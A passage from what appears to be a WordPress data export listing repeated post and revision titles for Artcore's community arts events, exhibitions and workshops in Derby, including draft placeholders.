at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Thrreads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Champions 4 Change","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Cultural Threads","Auto Draft","Auto Draft","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Demo Event","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Standing In This Place &#8211; Rachel Carter","Standing In This Place &#8211; Rachel Carter","Standing In This Place Exhibition","Standing In This Place Exhibition","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Anisha Parmar","Standing In This Place &#8211; Ismail Khokon","Standing In This Place &#8211; Ismail Khokon","Beat the Winter Blues (Reading Club)","Beat the Winter Blues (Reading Club)","Auto Draft","Elementor #8678","Elementor #8678","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Elementor #8678","Auto Draft","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Auto Draft","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Cultural Threads","Cultural Threads","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","&#8220;STAND UP!&#8221; &#8211; International Women\u2019s Day Exhibition","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Empowerment for Employment Celebration","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Civic Lab Conference","Civic Lab Conference","Civic Lab Conference","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Empowerment for Employment","Empowerment for Employment","Your Space My Space","Your Space My Space","Your Space My Space","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","Number Narratives","Number Narratives","Number Narratives","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition by","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Auto Draft","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Building Bridges Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","Building Bridges Exhibition 2024","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","Auto Draft","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","CivicLAB Conference 2024","CivicLAB Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Civic Lab Conference 2024","Auto Draft","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Printmaking Workshop by Freya Gabie","Auto Draft","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Film Screening and Art Workshop","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Printmaking Workshop &#8211; Freya Gabie","Sew &#038; Socialise","Sew &#038; Socialise","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","The Silence of Growing Things Exhibition","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","See Hear","Auto Draft","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Auto Draft","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","See Hear &#8211; Artist Talk and Networking Event 2024","Auto Draft","Elementor #9141","Elementor #9141","Auto Draft","Auto Draft","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Auto Draft","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Festival Of Togetherness","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Number Narratives","Number Narratives","Number Narratives","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Community","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","The Art of Healing &#8211; Health","Auto Draft","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Sound and Experimental Film Workshop","Champions 4 Change","Champions 4 Change","Champions 4 Change","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Champions 4 Change","Champions 4 Change","Champions 4 Change","Auto Draft","Artistic","Artistic","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Auto Draft","Artistic Developmen","Artistic Developmen","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Auto Draft","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Artistic Development with Kathryn Borg","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","MA Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Art Explorers","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Together for Peace: Derby Peace Week","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Alignments: MA Arts (Fine Art &#038; Photography) Degree Show","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Business Fundametals","Auto Draft","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Career Compass Seminar \u2013 Artistic Development for Business Fundamentals","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Deaf Mosaic Photography Exhibition","Auto Draft","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Lantern Making Workshop","Auto Draft","Diwali with","Diwali with","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Auto Draft","Auto Draft","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore &#8211; Copy","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Diwali with Artcore","Your Space My Space","Your Space My Space","Your Space My Space","Number Narratives","Number Narratives","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Auto Draft","Monstrous","Monstrous","Monstrous Make &#038; Take","Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Halloween &#8211; Monstrous Make &#038; Take","Auto Draft","Career Compass Seminar &#8211;","Career Compass Seminar &#8211;","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time 